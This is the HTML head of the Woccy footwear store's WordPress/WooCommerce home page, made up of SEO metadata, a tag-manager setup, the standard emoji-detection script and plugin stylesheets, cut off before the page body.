

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woccy.in/?action=yith-woocompare-add-product&id=8115
body_size: 83161
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids</title>
<meta name="description" content="Discover the latest collection of chappals and sandals for men, women, and kids at Woccy. Shop our stylish and comfortable footwears for every occasion online in India."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://woccy.in/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids" />
<meta property="og:description" content="Discover the latest collection of chappals and sandals for men, women, and kids at Woccy. Shop our stylish and comfortable footwears for every occasion online in India." />
<meta property="og:url" content="https://woccy.in/" />
<meta property="og:site_name" content="Woccy" />
<meta property="og:updated_time" content="2025-10-23T12:40:06+05:30" />
<meta property="article:published_time" content="2023-01-27T14:42:23+05:30" />
<meta property="article:modified_time" content="2025-10-23T12:40:06+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids" />
<meta name="twitter:description" content="Discover the latest collection of chappals and sandals for men, women, and kids at Woccy. Shop our stylish and comfortable footwears for every occasion online in India." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tech Online" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://woccy.in/#organization","name":"Woccy","logo":{"@type":"ImageObject","@id":"https://woccy.in/#logo","url":"https://woccy.in/wp-content/uploads/2022/09/fav-logo.jpg","contentUrl":"https://woccy.in/wp-content/uploads/2022/09/fav-logo.jpg","caption":"Woccy","inLanguage":"en-US","width":"150","height":"150"}},{"@type":"WebSite","@id":"https://woccy.in/#website","url":"https://woccy.in","name":"Woccy","publisher":{"@id":"https://woccy.in/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://woccy.in/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://woccy.in/wp-content/uploads/2023/10/happy-young-family-with-one-child-holding-hands-an-2022-12-16-16-04-17-1.webp","url":"https://woccy.in/wp-content/uploads/2023/10/happy-young-family-with-one-child-holding-hands-an-2022-12-16-16-04-17-1.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://woccy.in/#webpage","url":"https://woccy.in/","name":"Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids","datePublished":"2023-01-27T14:42:23+05:30","dateModified":"2025-10-23T12:40:06+05:30","about":{"@id":"https://woccy.in/#organization"},"isPartOf":{"@id":"https://woccy.in/#website"},"primaryImageOfPage":{"@id":"https://woccy.in/wp-content/uploads/2023/10/happy-young-family-with-one-child-holding-hands-an-2022-12-16-16-04-17-1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://woccy.in/#author","name":"Tech Online","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a9b1be186911ada4bd4ad778be01efb3fd86d915c01046bb38b79cbca82e7935?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a9b1be186911ada4bd4ad778be01efb3fd86d915c01046bb38b79cbca82e7935?s=96&amp;d=mm&amp;r=g","caption":"Tech Online","inLanguage":"en-US"},"sameAs":["https://woccy.in"],"worksFor":{"@id":"https://woccy.in/#organization"}},{"@type":"Article","headline":"Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids","keywords":"woccy","datePublished":"2023-01-27T14:42:23+05:30","dateModified":"2025-10-23T12:40:06+05:30","author":{"@id":"https://woccy.in/#author"},"publisher":{"@id":"https://woccy.in/#organization"},"description":"Discover the latest collection of chappals and sandals for men, women, and kids at Woccy. Shop our stylish and comfortable footwears for every occasion online in India.","name":"Woccy Footwears | Chappals &amp; Sandals for Men, Women, Kids","@id":"https://woccy.in/#richSnippet","isPartOf":{"@id":"https://woccy.in/#webpage"},"image":{"@id":"https://woccy.in/wp-content/uploads/2023/10/happy-young-family-with-one-child-holding-hands-an-2022-12-16-16-04-17-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://woccy.in/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Woccy &raquo; Feed" href="https://woccy.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Woccy &raquo; Comments Feed" href="https://woccy.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/woccy.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://woccy.in/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='easy-autocomplete-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://woccy.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://woccy.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://woccy.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://woccy.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//woccy.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://woccy.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.24.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://woccy.in/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://woccy.in/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }


</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=3.3.4' type='text/css' media='all' />
